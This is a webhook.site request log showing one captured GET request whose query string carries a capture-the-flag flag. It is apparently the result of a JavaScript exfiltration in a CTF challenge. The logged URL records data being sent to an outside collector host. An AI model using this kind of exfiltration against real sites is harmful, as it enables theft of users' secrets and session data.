 REQUESTS (1/500)
Newest First
Search Query
?
GET #a6fff 165.91.9.102
2023/05/01 20:39:40
Request Details
Permalink Raw content Export as
GET https://webhook.site/24e1c10f-df56-4421-8d89-a7ea91aa8610/?flag=gige
m{JS_1s_5up3r_w4cky_4nd_w3ird}
Host 165.91.9.102 whois
Date 2023/05/01 20:39:40 (几秒前)
Size 0 bytes
ID a6fffe64-2370-4faf-8f34-9d58ea0c0aac
Files
Query strings
flag gigem{JS_1s_5up3r_w4cky_4nd_w3ird}
No content
Headers
connection close
host webhook.site
content-length
content-type
Form values
(empty)